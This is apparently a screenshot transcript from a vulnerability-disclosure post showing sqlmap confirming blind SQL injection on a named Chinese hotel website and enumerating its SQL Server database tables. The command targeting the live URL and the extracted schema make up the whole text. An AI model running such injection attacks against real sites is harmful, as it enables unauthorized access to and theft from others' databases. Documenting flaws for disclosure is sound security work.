 root@localhost: ~ - python  sqlmap.py -u "http://www.super8.com.cn/B090/SpecialZoneList.aspx?city=10...
[11:01:20] [INFO] testing Microsoft SQL Server
[11:01:20] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:04:08] [INFO] confirming Microsoft SQL Server
[11:04:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[11:04:08] [INFO] fetching tables for database: ipegasus_mirro
[11:04:08] [INFO] fetching number of tables for database 'ipegasus_mirro'
[11:04:08] [INFO] retrieved:
[11:04:08] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
148
[11:05:12] [INFO] retrieved: dbo.Act_ActivityProgram
[11:22:28] [INFO] retrieved: dbo.Act_Mobile
[11:28:40] [INFO] retrieved: dbo.Act_PageTemp
[11:36:24] [INFO] retrieved: dbo.Act_
[11:38:47] [ERROR] invalid character detected. retrying..
[11:38:47] [WARNING] increasing time delay to 6 seconds
RegCode
[11:44:48] [INFO] retrieved: dbo.Activity_Count
[11:57:13] [INFO] retrieved: dbo.Activity_CouponDetai
www.wooyun.org